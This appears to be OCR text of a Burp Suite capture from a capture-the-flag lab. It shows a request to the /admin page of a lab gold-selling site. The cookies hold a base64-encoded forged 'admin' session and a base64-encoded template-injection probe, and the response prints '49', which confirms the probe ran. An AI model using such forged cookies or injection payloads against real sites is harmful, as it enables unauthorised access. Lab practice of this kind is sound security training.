 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin HTTP/1.1
2 Host: 10.10.211.169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.211.169/
8 Connection: close
9 Cookie: session=YWRtaW4=; sales=e3s3Kjd9fQ==
10 Upgrade-Insecure-Requests: 1
11
12
Welcome to Keldagrim Forge! The number one gold selling website!
Home Services Our Team Buy Gold
Current user - 49